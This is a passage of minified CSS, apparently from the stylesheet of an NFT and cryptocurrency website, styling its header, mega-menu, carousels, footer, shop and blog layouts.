Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(60,60,60,.2);border-radius:.3rem}.popover .arrow{position:absolute;display:block;width:1rem;height:.5rem;margin:0 .3rem}.popover .arrow::after,.popover .arrow::before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:.5rem .75rem;color:#212529}.carousel{position:relative}.carousel.pointer-event{touch-action:pan-y}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:transform .6s ease-in-out}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.active.carousel-item-right,.carousel-item-next:not(.carousel-item-left){transform:translateX(100%)}.active.carousel-item-left,.carousel-item-prev:not(.carousel-item-right){transform:translateX(-100%)}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:15;display:flex;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{box-sizing:content-box;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;transition:opacity .6s ease}@media (prefers-reduced-motion:reduce){.carousel-item{transition:none}.carousel-indicators li{transition:none}}.carousel-indicators .active{opacity:1}.bg-light{background-color:#f6f6fa!important}a.bg-light:focus,a.bg-light:hover,button.bg-light:focus,button.bg-light:hover{background-color:#d5d5e8!important}.border{border:1px solid #4a3a65!important}.d-none{display:none!important}.d-block{display:block!important}.d-flex{display:flex!important}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-block{display:block!important}.header-right .navbar{margin-left:70px}}.justify-content-end{justify-content:flex-end!important}.align-items-center{align-items:center!important}.position-static{position:static!important}@supports (position:sticky){.sticky-top{position:sticky;top:0;z-index:1020}}.shadow{box-shadow:0 .5rem 1rem rgba(60,60,60,.15)!important}.pr-0{padding-right:0!important}.pl-0{padding-left:0!important}.visible{visibility:visible!important}@media print{*,::after,::before{text-shadow:none!important;box-shadow:none!important}a:not(.btn){text-decoration:underline}pre{white-space:pre-wrap!important}pre{border:1px solid #adb5bd;page-break-inside:avoid}img,tr{page-break-inside:avoid}h2,p{orphans:3;widows:3}h2{page-break-after:avoid}@page{size:a3}body{min-width:992px!important}.container{min-width:992px!important}.navbar{display:none}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}}body{font-family:larsseitlight;color:#fff;font-size:16px;background:#251f3f}.header{padding:19px 0;min-height:95px;display:flex;align-items:center;flex-wrap:wrap;display:-webkit-flex;-webkit-align-items:center;-webkit-flex-wrap:wrap;background-color:rgba(37,29,68,.8);position:absolute;width:100%;left:0;top:0;z-index:999}.header .header-left{position:relative;display:flex;align-items:center;flex-wrap:wrap;display:-webkit-flex;-webkit-align-items:center;-webkit-flex-wrap:wrap;padding-left:0}.nav-primary{display:inline-block}.header-right{padding-right:0}.header-right li{font-weight:400;font-size:14px;line-height:18px;color:#fff;padding:0;position:relative;border-right:1px solid #5e5774;font-family:larsseitlight;text-transform:uppercase}.header-right li:last-child{padding-right:0;border-right:none}.header-right-inner .nav-list>li{border:none}.header-right-inner .nav-list>li:after{position:absolute;content:"";width:1px;height:30px;background-color:#5e5774;display:inline-block;top:0;bottom:0;margin:auto}.header-right-inner .nav-list>li:last-child:after{opacity:0;visibility:hidden}.header-right li a{color:#fff;text-decoration:none;font-size:14px;padding:6px 28px}.header-right li:last-child a{padding-right:0}.header .header-left img{max-width:130px;width:100%;height:auto}.header .header-right li a:hover{color:#b49dff}@media only screen and (max-width:1200px){.header-right li{font-size:13px}.header-right li a{padding:6px 15px}.container,div.container{width:96%}}@media only screen and (max-width:991px){.header{padding:10px 0;min-height:75px}.header .navbar.navbar-light.bg-light.d-block.d-lg-none{background:#fff!important}.header .navbar li{font-weight:500;font-size:15px;line-height:18px;color:#fff;position:relative;width:100%;text-align:left}.header .navbar li a{color:#fff;display:inline-block;width:100%;padding:10px 15px}.header .megaMenu--mobile-header{text-align:center}.header .navbar{padding:0;display:block!important;width:calc(100% - 120px)}.header #navbarNavDropdown{position:absolute;left:-15px;right:-15px;top:50px;z-index:99;box-shadow:0 0 2px #fff;background-color:rgba(37,29,68,.9)}.header #navbarNavDropdown span{width:40px;height:20px;position:absolute;right:0;z-index:9;cursor:pointer;background-image:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/header-drop.png");background-repeat:no-repeat;background-position:center center;top:9px}.header li:hover>a{color:#c1fdfb}.header .nav{padding:10px 0}.navbar-toggler{background:0 0;border:none;padding:4px 0 0}.header .header-right li a{padding:29px 16px}.d-none{display:none!important}.header>.container{display:flex;justify-content:space-between;display:-webkit-flex;-webkit-justify-content:space-between;align-items:center;-webkit-align-items:center}.header .megaMenu--mobile-header{justify-content:flex-end;display:flex;-webkit-justify-content:flex-end;display:-webkit-flex}}.footer-info{padding:0;margin-top:100px;position:relative}.footer-info .footer-one ul{margin:0;padding:0;list-style:none}.footer-info .footer-one li{font-size:18px;line-height:160%;color:#fff;margin-bottom:5px;font-family:larsseitmedium}.footer-info .footer-one li a{color:#fff;font-size:16px}.footer-info .footer-one li a:hover{text-decoration:underline;opacity:.8}.footer-info .ftr-social{display:flex;align-items:center;margin-top:34px}.footer-info .ftr-social a{margin-right:20px}.copyright-nav-link ul{list-style-type:none;text-align:right;margin-bottom:0}.copyright-nav-link ul li{display:inline-block;padding-right:15px}.copyright-nav-link ul li:last-child{padding-right:0}.copyright-nav-link ul li a{color:#fff;font-size:16px}.copyright-nav-link ul li a:hover{opacity:.8}.copyright-part{padding:30px 0;border-top:1px solid #4a3a65;margin-top:55px}.footer-info .copy p{text-align:left;margin:0;font-family:larsseitlight;text-transform:uppercase}.footer-info .container{border-top:5px solid #4a3a65;padding-top:80px}.footer-one p{font-size:18px}.right-social-icon{position:fixed;top:380px;right:40px;width:55px;z-index:99}.right-social-icon ul{list-style:none;padding:0;margin:0}.right-social-icon li{width:55px;display:inline-block;height:55px;margin-bottom:18px;position:relative}.right-social-icon li:after{content:"";position:absolute;width:58px;height:59px;background-image:linear-gradient(to bottom,#7148b5,#8769e9,#715dd3);border-radius:100%;z-index:-1;top:-2px;left:-2px}.right-social-icon a{width:100%;height:55px;display:inline-block;line-height:55px;text-align:center;border-radius:100%;background:#251f3f;position:relative}.footer-info .copy p span{vertical-align:middle}@media only screen and (max-width:991px){.footer-info{padding-top:27px;padding-left:17px;padding-right:17px;margin-top:50px}}@media (max-width:767px){.footer-info{padding-top:0;padding-left:0;padding-right:0;margin-top:20px}.footer-info .container{padding-top:30px}.footer-one.footer3,.footer-one.footer4{flex:0 0 50%;max-width:50%;margin-top:20px}.right-social-icon{display:none}.footer-info .ftr-social{margin-top:15px}.footer-info .copy p{text-align:center}.copyright-nav-link ul{text-align:center;padding-left:0}.copyright-nav-link ul li{display:block;padding-right:0}.footer-info .copy{padding:0 0 15px}.footer-one.footer2{text-align:center}.footer-info .ftr-social{justify-content:center}}.container{max-width:1110px}h1{font-size:64px;font-family:larsseitbold;line-height:80px}h2,h4,h5{font-family:larsseitbold}p{font-size:16px;color:#fff;line-height:24px;margin-bottom:20px}.nft-learn-outer{display:inline-block;width:100%;background-image:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/rewards-one.png");background-repeat:no-repeat;background-position:center center;margin-top:60px;text-align:center;background-size:100% 100%}.nft-learn-inner{display:inline-block;width:100%;padding:140px 0 120px}.nft-learn-inner h2{font-size:72px;color:#fff;line-height:80px;margin-bottom:70px}.nft-learn-inner h2 span{background:-webkit-linear-gradient(60deg,#46b6fc,#a665e3);background-clip:border-box;background-clip:border-box;background-clip:border-box;background-clip:border-box;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.nft-learn-inner p{font-size:30px;line-height:47px;color:#fff;margin-bottom:45px}.nft-learn-button a{font-size:19px;color:#fff;background:#755fd7;background:linear-gradient(180deg,#755fd7 0,#744cbb 100%);padding:25px 30px;display:inline-block;border-radius:10px;font-family:larsseitmedium;max-width:306px;width:100%}.nft-learn-button a:hover{color:#fff;background:#724ab8;background:linear-gradient(247deg,#724ab8 0,#735ed5 100%);text-decoration:none}#top-button{display:inline-block;background-color:#8769e9;width:50px;height:50px;text-align:center;border-radius:4px;position:fixed;bottom:30px;right:30px;transition:background-color .3s,opacity .5s,visibility .5s;opacity:0;visibility:hidden;z-index:1000}#top-button::after{content:"";font-size:3em;line-height:50px;background-image:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/top-button-arrow.png");background-size:17px;background-position:center;width:32px;background-repeat:no-repeat;height:20px;position:absolute;left:9px;top:14px;filter:brightness(.5) invert(1)}#top-button:hover{cursor:pointer;background-color:#54488c}#top-button:active{background-color:#54488c}#top-button.show-btn{opacity:1;visibility:visible}@media only screen and (max-width:1299px){.nft-learn-inner h2{font-size:65px;line-height:70px;margin-bottom:50px}.nft-learn-inner{padding:110px 0 100px}.nft-learn-inner p{font-size:25px;line-height:45px;margin-bottom:30px}.nft-learn-inner{padding:90px 0 80px}}@media only screen and (max-width:1200px){h1{font-size:47px;line-height:50px}.nft-learn-inner h2{font-size:55px;line-height:60px;margin-bottom:30px}.nft-learn-inner p{font-size:20px;line-height:35px;margin-bottom:20px}.nft-learn-button a{padding:20px 30px}}@media only screen and (max-width:991px){.nft-learn-inner{padding:50px 0}.nft-learn-inner h2{font-size:45px;margin-bottom:20px}}@media only screen and (max-width:767px){h1{font-size:35px;line-height:40px}.nft-learn-inner h2{font-size:30px;margin-bottom:20px;line-height:35px}.nft-learn-outer{margin-top:0}.nft-learn-button a{padding:10px 20px;max-width:250px;font-size:16px}.nft-learn-inner p{font-size:18px;line-height:28px;margin-bottom:15px}.nft-learn-outer.receiving-about .nft-learn-button a{max-width:207px}}@media only screen and (max-width:450px){.nft-learn-inner{padding:30px 0}}.nft-learn-outer.receiving-about{background-image:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/Program-one.png");background-repeat:no-repeat;background-position:center top;background-size:cover;margin-top:180px}.nft-learn-outer.receiving-about .nft-learn-inner{padding:160px 0 190px}.nft-learn-outer.receiving-about .nft-learn-button a{max-width:307px;width:100%}.nft-learn-outer.receiving-about h2 span{background:-webkit-linear-gradient(160deg,#3fbbfe,#a765e3);background-clip:border-box;-webkit-background-clip:text;-webkit-text-fill-color:transparent}@media only screen and (max-width:1200px){.nft-learn-outer.receiving-about .nft-learn-inner{padding:100px 0 140px}.nft-learn-outer.receiving-about{margin-top:80px}}@media only screen and (max-width:991px){.nft-learn-outer.receiving-about .nft-learn-inner{padding:50px 0 100px}.nft-learn-outer.receiving-about{margin-top:0}}@media only screen and (max-width:767px){.nft-learn-outer.receiving-about{margin-top:0}.nft-learn-outer.receiving-about .nft-learn-inner{padding:20px 0 30px}}.news-single-block{width:100%;padding-top:170px;background-image:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/Single-post-bg.jpg");background-repeat:no-repeat;background-position:center top}.news-single-block article{background:#343048;display:inline-block;width:100%;padding:50px 110px 30px;border-radius:20px;-webkit-border-radius:20px;-moz-border-radius:20px}.news-single-block h1{font-size:48px;text-align:center;line-height:50px;margin-bottom:40px}.news-single-block h2{font-size:30px;color:#fff;margin:35px 0 20px}.client-info{display:flex;width:100%;margin-top:40px;background:#343048;border-radius:10px;padding:27px 100px 39px;flex-wrap:wrap;align-content:center;align-items:center}.client-info-img{display:inline-block;margin-right:27px}.client-info-img img{width:93px;height:93px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%}.client-info-detail h5{font-size:18px;color:#b49dff;font-family:larsseitlight;text-transform:capitalize}.client-info-detail h5 a{color:#b49dff}.client-info-detail h5 samp{color:#8898aa}.client-info-detail span{font-size:18px;color:#8898aa;font-family:larsseitlight;text-transform:capitalize}.blog-slider .slick-prev:before{content:"";background-image:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/left-arrow.png");background-repeat:no-repeat;background-position:center;width:32px;height:30px;display:inline-block}.blog-slider .slick-next:before{content:"";background-image:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/right-arrow.png");background-repeat:no-repeat;background-position:center;width:32px;height:30px;display:inline-block}.blog-slider .slick-next,.blog-slider .slick-prev{position:absolute;top:50%;display:block;width:32px;height:30px;padding:0}.blog-slider .slick-prev{left:-70px;top:50%}.blog-slider .slick-next{top:50%;right:-70px}.blog-slider.slick-slider{margin-top:40px}.blog-slider .slick-dots li{width:50px;height:22px;margin:0 10px}.blog-slider .slick-dots li button{width:50px;height:22px;padding:0;background:#54488c;border-radius:20px}.blog-slider li.slick-active button{background:#8769e9;width:90px}.blog-slider .slick-dots li.slick-active{width:90px}.blog-slider .slick-dots{bottom:-65px;width:100%;left:0}.pagination{width:100%;justify-content:center;margin-top:25px}.current{background:#8769e9}.entry-content .wp-block-image:first-child figure{width:100%}.entry-content .wp-block-image:first-child img{width:100%}@media only screen and (max-width:1300px){.blog-slider .slick-prev{left:-40px}.blog-slider .slick-next{right:-40px}}@media only screen and (max-width:1200px){.blog-slider.slick-slider{padding:0 50px}.blog-slider .slick-prev{left:0}.blog-slider .slick-next{right:0}.news-single-block article{padding:30px 50px}.client-info{padding:25px 50px}}@media only screen and (max-width:991px){.blog-slider .slick-dots{bottom:-35px}.news-single-block h1{font-size:40px;line-height:50px;margin-bottom:30px}.news-single-block article{padding:30px 20px}.news-single-block h2{font-size:27px;margin:35px 0 10px}.client-info{padding:20px}.news-single-block{padding-top:140px}}@media only screen and (max-width:767px){.blog-slider .slick-next,.blog-slider .slick-prev{display:none!important}.blog-slider.slick-slider{padding:0 10px;margin-top:20px}.blog-slider .slick-dots li{width:30px;height:10px}.blog-slider .slick-dots li button{width:30px;height:10px}.blog-slider li.slick-active button{width:60px}.blog-slider .slick-dots li.slick-active{width:60px}.news-single-block h1{font-size:30px;line-height:40px;margin-bottom:20px}.news-single-block h2{font-size:24px;margin:30px 0 10px}.client-info{margin-top:30px}}@media only screen and (max-width:479px){.header .header-left img{max-width:100px}.signup-footer .textwidget{overflow:hidden}}.accorans{padding-top:15px}.accorans p{margin-bottom:0}.footer-one.footer2 .widget-content p img{width:110px;height:auto}.edu-sign-section .nft-learn-inner h2{font-size:64px;margin-bottom:50px}.nft-learn-outer.edu-sign-section{margin-top:50px;background-size:100% 100%}.nft-learn-outer.edu-sign-section .receiving-about-inner{padding:160px 0 130px}@media only screen and (max-width:991px){.edu-sign-section .nft-learn-inner h2{font-size:45px;margin-bottom:30px;line-height:50px}.nft-learn-outer.edu-sign-section{margin-top:20px}.nft-learn-outer.edu-sign-section .receiving-about-inner{padding:40px 0}}@media only screen and (max-width:767px){.edu-sign-section .nft-learn-inner h2{font-size:30px;margin-bottom:20px;line-height:40px}.nft-learn-inner h2 br{display:none}}.woocommerce .col-10,.woocommerce .col-2{flex:inherit;max-width:inherit}.woocommerce .button{border:none!important;border-radius:10px!important;font-size:14px!important;text-transform:uppercase;text-decoration:none!important;color:#fff!important;font-weight:500!important;padding:14px 20px!important;display:inline-block!important;transition:.3s;background:#755fd7!important;background:linear-gradient(180deg,#755fd7 0,#744cbb 100%)}.woocommerce .button:hover{background:#755fd7;background:linear-gradient(180deg,#755fd7 0,#744cbb 100%);color:#fff!important}.woocommerce .woocommerce-ordering select{border:2px solid #3a96bc;border-radius:10px;font-size:14px;text-transform:uppercase;color:#3a96bc;font-weight:700;padding:10px 25px 8px 10px;appearance:none;-webkit-appearance:none;background:url(https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/arrow-down.png) calc(100% - 15px) center no-repeat #fff;cursor:pointer}.woocommerce a.added_to_cart{padding-top:.5em;display:inline-block;font-size:14px;margin-left:10px;color:#6009ce}.woocommerce .quantity .qty{border:1px solid #dadfe9}.woocommerce td{color:#2b2c2d;font-size:16px}.woocommerce form .password-input,.woocommerce-input-wrapper{width:100%}.select2-container .select2-selection--single{height:40px;border:1px solid #ccc;border-radius:10px}.select2-container--default .select2-selection--single .select2-selection__rendered{line-height:40px}.select2-container--default .select2-selection--single .select2-selection__arrow{height:40px}.select2-container--default .select2-selection--single,input[type=email],input[type=password],input[type=text],select,textarea{border:1px solid #ccc;border-radius:10px;font-size:14px;color:#000;padding:9px 10px;background:#fff;width:100%;height:40px}.select2-container--default .select2-selection--single{padding:0 10px}.select2-results__option[aria-selected],.select2-results__option[data-selected]{color:#000}button.buy-whop-plan{font-size:18px;text-align:center;line-height:25px;cursor:pointer;border:0;margin-bottom:20px;font-family:larsseitbold;padding:12px 20px;height:auto;border-radius:10px;color:#fff;background:#755fd7;background:linear-gradient(180deg,#755fd7 0,#744cbb 100%);margin-top:10px}button.buy-whop-plan:hover{color:#fff;background:#724ab8;background:linear-gradient(247deg,#724ab8 0,#735ed5 100%);text-decoration:none}.onetime_user_landing_outter{position:relative;width:100%;height:auto;z-index:22222;max-width:100%;margin:100px 0 0}.onetime_user_landing_outter .slick-dotted.slick-slider{margin-bottom:-10px}.onetime_user_landing_outter .slick-next,.onetime_user_landing_outter .slick-prev{background-color:#fff!important;z-index:9;width:30px;height:30px;border-radius:50%;color:#000}.onetime_user_landing_outter .slick-next::before,.onetime_user_landing_outter .slick-prev::before{color:#000;opacity:1}.onetime_user_landing_outter .slick-prev{left:30px}.onetime_user_landing_outter .slick-next{right:30px}.onetime_user_landing_outter .slick-dots{bottom:0}.onetime_user_landing_outter .slick-dots li{width:10px;height:10px;margin:0 5px;vertical-align:top}.onetime_user_landing_outter .slick-dots li button{width:10px;height:10px;padding:5px;background:#fff;border-radius:50%}.wp-block-image img{border-radius:15px!important}.join-ourcl{background:#7457cb!important;border-radius:10px;-webkit-border-radius:10px;-moz-border-radius:10px;-webkit-transition:background-color .3s;transition:background-color .3s;position:relative}.join-ourcl::before{content:'';display:block;position:absolute;width:100%;height:100%;top:0;left:0;background-color:inherit;border-radius:inherit;-webkit-transition:opacity .3s,-webkit-transform .3s;transition:opacity .3s,-webkit-transform .3s;transition:opacity .3s,transform .3s;transition:opacity .3s,transform .3s,-webkit-transform .3s;-webkit-animation:1s cubic-bezier(.24,0,.38,1) infinite join-ourcl}@-webkit-keyframes join-ourcl{0%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}50%{opacity:0;-webkit-transform:scale(1.5);transform:scale(1.5)}100%{opacity:0;-webkit-transform:scale(1.5);transform:scale(1.5)}}#ez-toc-container a{color:#fff}#ez-toc-container a:hover{text-decoration:underline;color:#a3aaff}@media (max-width:767px){img{height:auto}}@media only screen and (max-width:640px){.woocommerce .button{margin-bottom:4px!important}.onetime_user_landing_outter{margin:90px 0 0}.onetime_user_landing_outter .slick-prev{left:10px}.onetime_user_landing_outter .slick-next{right:10px}}html{font-size:87.5%}body,html{overflow-x:clip}html.open-menu{overflow:hidden}@media (min-width:1200px){html.open-menu{margin-right:17px}}@media screen and (min-color-index:0) and(-webkit-min-device-pixel-ratio:0){@media{.mobileMegaMenuDropdown .dropdown-menu{padding-bottom:30px}}}#wrapper-navbar{position:relative;z-index:9999;width:100%}.header{height:auto}.header-right{padding:0 40px 0 0}@media (min-width:768px){.header-right{padding:0}}.header-left{padding:0}.header-right .navbar{float:left;padding:0}.navbar{width:100%;position:relative;justify-content:space-between;display:flex;flex-wrap:wrap}.navbar.bg-light{padding:17px 30px}.navbar .navbar-toggler{position:absolute;right:0;top:-40px;border:none;font-size:1.42857rem;color:#020202;display:flex;height:55px;width:55px;align-items:center;justify-content:center;border:none}.navbar .navbar-toggler:focus{outline:0}.navbar .navbar-toggler .navbar-toggler-icon{background:0 0;margin-top:0}.navbar .nav-link{width:auto;float:left}.navbar .dropdown-toggle{display:inline-block;color:#000}.navbar .dropdown-toggle:after{content:none}.navbar .dropdown-toggle[aria-expanded=true]{transform:rotate(180deg);margin-left:8px}.navbar .item-submenu .dropdown-toggle[aria-expanded=true]{right:6px}.navbar .dropdown-toggle:hover{color:#000}.navbar .dropdown-menu{border:none;padding-top:0;padding-left:0}.navbar .dropdown-menu a{display:inline-block;width:100%;color:#212529;font-family:larsseitbold;line-height:100%}.navbar .dropdown-menu a.c-megaMenu--normal-links{font-style:normal;font-family:larsseitmedium;font-size:16px;text-transform:initial}.navbar-light .navbar-nav{padding-top:20px}.main-nav-col{position:inherit!important}.main-nav-col nav{float:none}.main-nav-col nav .nav-list{display:block}.c-megaMenu{margin:0;padding:0}.c-megaMenu .c-megaMenu--menu-item{position:inherit;display:inline-block;margin:0}.c-megaMenu--menu-item>a:after{transition:color .3s ease-in}.c-megaMenu--menu-item>a:hover{text-decoration:none}@media screen and (max-width:768px){.c-megaMenu--menu-item>a{border-bottom:0!important}.c-megaMenu--menu-item>a:hover{border-bottom:0}}.c-megaMenu--menu-item>a:hover:after{color:#eb9a11}.c-megaMenu--menu-item.js-has-mega-menu>a.link-a-has-mega-menu:after{content:"";background:url(https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/img/arrow-down-white.svg) no-repeat;width:12px;height:12px;background-size:12px;position:relative;display:inline-block;margin-left:8px;top:0;vertical-align:middle;line-height:12px;background-position:center}.c-megaMenu--menu-item.js-has-mega-menu.open>a,.c-megaMenu--menu-item.js-has-mega-menu:hover>a{color:#b49dff}.c-megaMenu--menu-item.js-has-mega-menu.open>a.link-a-has-mega-menu:after,.c-megaMenu--menu-item.js-has-mega-menu:hover>a.link-a-has-mega-menu:after{background-image:url(https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/img/arrow-down-purple.svg)}.c-megaMenu--sub-menu{position:absolute;left:0;top:110px;width:100%;margin:0;z-index:1200;text-align:center;height:0;overflow:hidden;transition:none;list-style:none;border-top:none;display:none!important}.c-megaMenu--sub-menu.open{min-height:430px;height:auto;display:flex;flex-wrap:wrap;box-shadow:0 8px 8px -4px rgba(0,0,0,.15);width:100%!important;display:block!important;padding-top:32px;padding-bottom:34px}.c-megaMenu--sub-menu .long-list{list-style:none;text-align:left;width:100%;float:left;display:inline-block;padding:0 45px 0 0;border:none}@media screen and (min-width:992px) and (max-width:1199px){.main-nav-col nav{margin-right:10px}.c-megaMenu--sub-menu .long-list{padding-right:15px}}.c-megaMenu--sub-menu li a{color:#212529;margin:0;padding:0}.c-megaMenu--sub-menu li a:hover{text-decoration:none;color:rgba(34,21,21,.6)!important}.c-megaMenu--sub-sub-menu{list-style:none;text-align:left;padding:0}.c-megaMenu--sub-sub-menu li{list-style:none;text-align:left;width:100%;float:left;display:inline-block;border:none;padding:0}.c-megaMenu--sub-sub-menu li a{color:#212529;margin:0;padding:0;text-transform:none}@media (min-width:0px){.c-megaMenu--heading a{font-size:14px;color:#151515}}@media (min-width:992px){.header-left{padding:0}.c-megaMenu--heading a{font-size:16px;font-family:larsseitmedium;margin-bottom:12px;line-height:22px!important}}#wrapper-navbar.insidebitcoinsMegaNav{font-family:larsseitbold}@media screen and (min-width:992px){.fin-country-dropdown{font-size:11px}.fin-country-dropdown{display:flex;align-items:center;margin-right:12px}.fin-country-dropdown .dropdown-item{padding:.25rem 20px}}@media screen and (min-width:1200px){.fin-country-dropdown{font-size:12px}.fin-country-dropdown .dropdown-item{padding:.25rem 25px}}#wrapper-navbar.insidebitcoinsMegaNav .c-megaMenu--sub-menu{background-color:#fafafa!important}#wrapper-navbar.insidebitcoinsMegaNav .c-megaMenu--sub-menu.open{border-bottom:3px solid #ccc;box-shadow:0 8px 8px -4px rgba(0,0,0,.1);margin-top:4px;padding-left:0;padding-right:0}.fin-country-dropdown img{height:15.33px;margin-top:0;vertical-align:sub}@media screen and (max-width:991px){.navbar .nav-item>.dropdown-toggle{margin-top:0;width:11px;height:46px;background:url(https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/img/dashicons_arrow-up-alt2.svg) 0 center no-repeat;margin-left:8px;padding:13px 0;box-sizing:border-box}.fin-country-dropdown{display:none}.collapse .fin-country-dropdown,.slide-in .fin-country-dropdown{display:flex;position:absolute;bottom:0;width:100%;border-top:1px solid rgba(34,21,21,.1);border-bottom:1px solid rgba(34,21,21,.1);height:52px;align-items:center;display:none}.nav-item.dropdown{position:unset}#wrapper-navbar.insidebitcoinsMegaNav .fin-country-dropdown .dropdown-menu{left:0!important;bottom:42px!important;position:absolute!important;top:auto!important}.navbar .fin-country-dropdown .dropdown-toggle[aria-expanded=true]{margin-left:0!important}}#wrapper-navbar.insidebitcoinsMegaNav .fin-country-dropdown .dropdown-menu{background-color:#fafafa!important;border-radius:0;padding:8px 8px 8px 7px!important;width:85px!important;box-shadow:0 4px 30px rgba(0,0,0,.15);left:-8px!important}#wrapper-navbar.insidebitcoinsMegaNav .fin-country-dropdown .dropdown-menu .dropdown-item{display:flex;align-items:center;padding:0 0 5px 5px!important}#wrapper-navbar.insidebitcoinsMegaNav .fin-country-dropdown .dropdown-menu .dropdown-item span:first-child{margin-right:5px}#wrapper-navbar.insidebitcoinsMegaNav .fin-country-dropdown .dropdown-menu .dropdown-item span:last-child{font-size:13px;font-family:larsseitbold;text-transform:uppercase}#wrapper-navbar.insidebitcoinsMegaNav .fin-country-dropdown .dropdown-menu .dropdown-item:last-child{padding-bottom:0!important}.header-left{padding-right:0!important}#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light .megaMenu--mobile-header{padding:17px 0 0;position:relative;z-index:9}@media screen and (max-width:768px){#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light{padding:0}}@media screen and (max-width:992px){#wrapper-navbar.insidebitcoinsMegaNav .navbar .nav-item>.dropdown-menu{visibility:hidden;position:absolute;z-index:3;width:0;right:0;background:#f2f2f2!important;left:50%;overflow-y:scroll!important;overflow-x:hidden!important;-webkit-overflow-scrolling:touch;min-width:0;padding-left:0;height:calc(100vh - 54px);top:0;margin:0;padding-top:10px;-webkit-transition:.5s;-moz-transition:.5s;-o-transition:.5s;transition:all .5s ease;border-radius:0}#wrapper-navbar.insidebitcoinsMegaNav .navbar .nav-item>.dropdown-menu.show{width:50%;visibility:visible}#wrapper-navbar.insidebitcoinsMegaNav .navbar .dropdown-menu.show a{padding:13px 16px;text-decoration:none;width:100%}}#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light .megaMenu--mobile-header{padding:0 30px 17px}@media screen and (max-width:991px){#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light .megaMenu--mobile-header{padding:0;display:block}.navbar.bg-light{padding:0!important}}#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light .navbar-toggler .navbar-toggler-icon{color:#221515;transition:all .5s ease-out;background:url(https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/img/hmenu.svg) no-repeat;height:24px;width:24px}#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light .navbar-toggler.open .navbar-toggler-icon{background:url(https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/img/close.svg) no-repeat}#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light .navbar-nav{padding:10px 13px}#wrapper-navbar.insidebitcoinsMegaNav .navbar .dropdown-menu{background-color:transparent}#wrapper-navbar.insidebitcoinsMegaNav .navbar .dropdown-menu.show{overflow:hidden}.nav-item .fa-chevron-down:before{display:none!important}.nav-item>.dropdown-toggle .fa-chevron-down:before{font-family:larsseitbold}#wrapper-navbar.insidebitcoinsMegaNav .navbar .nav-link,.c-megaMenu .c-megaMenu--menu-item:hover .c-megaMenu--sub-sub-menu a,.c-megaMenu .c-megaMenu--menu-item:hover .c-megaMenu--sub-sub-menu li.c-megaMenu--heading a,.c-megaMenu--sub-sub-menu li.c-megaMenu--heading a{color:#221515}.c-megaMenu .c-megaMenu--menu-item:hover .c-megaMenu--sub-sub-menu li.c-megaMenu--heading a{font-family:larsseitbold;text-transform:uppercase}@media (min-width:0px){.navbar .dropdown-menu .item-submenu a.c-megaMenu--heading{font-size:14px;line-height:150%;font-family:larsseitmedium;color:#151515;font-family:larsseitbold}#wrapper-navbar.insidebitcoinsMegaNav .navbar .dropdown-menu .c-megaMenu--normal-links,.c-megaMenu--sub-sub-menu li a{font-size:14px;line-height:150%;font-family:larsseitmedium}#wrapper-navbar.insidebitcoinsMegaNav .navbar .dropdown-menu .c-megaMenu--normal-links{padding-left:25px!important}.c-megaMenu--sub-sub-menu li a{padding:5.5px 0;display:block}}@media (min-width:992px){.navbar .dropdown-menu .item-submenu a.c-megaMenu--heading{font-size:16px;line-height:22px;font-family:larsseitbold}#wrapper-navbar.insidebitcoinsMegaNav .navbar .dropdown-menu .c-megaMenu--normal-links,.c-megaMenu--sub-sub-menu li a{color:#221515}}@media (max-width:991px){.megaMenu--mobile-header{padding:0}.submenu-level3{display:none}.item-submenu{position:relative;border-bottom:1px solid rgba(34,21,21,.1)}.item-submenu.last{height:67px;border-bottom:0}.item-submenu .dropdown-toggle{display:inline!important;position:absolute;right:-15px;width:11px!important;top:0!important;margin-top:0;height:44px;background:url(https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/img/dashicons_arrow-up-alt2.svg) 0 center no-repeat}.navbar .dropdown-menu .item-submenu a.c-megaMenu--heading{width:calc(100% - 20px)}#wrapper-navbar.insidebitcoinsMegaNav .navbar .has-menu-open .active 